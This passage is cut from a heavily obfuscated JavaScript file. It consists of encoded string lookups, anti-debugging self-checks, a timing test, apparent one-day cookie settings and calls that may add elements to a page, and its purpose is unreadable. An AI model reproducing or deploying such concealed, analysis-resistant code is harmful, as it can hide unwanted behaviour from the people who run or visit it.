_0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return 